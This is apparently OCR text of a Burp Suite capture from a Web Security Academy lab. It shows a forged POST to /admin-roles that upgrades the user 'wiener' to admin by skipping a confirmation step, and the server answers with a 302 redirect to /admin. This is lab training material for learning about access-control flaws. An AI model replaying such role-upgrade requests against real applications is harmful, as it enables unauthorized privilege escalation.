 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/1.1
2 Host: 0a6400990433c230c254c07e001200a3.web-security-academy.net
3 Cookie: session=LTjJO7O8IlQ1LY0FTyZuZU0CsXDuTxJP
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 45
20
21 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6